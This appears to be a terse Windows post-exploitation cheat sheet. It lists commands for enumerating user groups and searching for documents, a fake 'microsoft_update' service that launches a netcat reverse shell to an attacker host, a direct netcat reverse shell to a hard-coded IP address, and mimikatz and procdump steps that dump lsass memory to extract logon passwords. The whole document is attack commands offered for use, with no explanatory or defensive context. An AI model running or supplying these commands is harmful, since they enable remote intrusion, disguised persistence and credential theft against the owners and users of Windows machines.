 net localgroup Users
net localgroup Administrators
search dir/s *.doc
system("start cmd.exe /k $cmd")
sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignor
e
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp 32 位系统
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp 64 位系统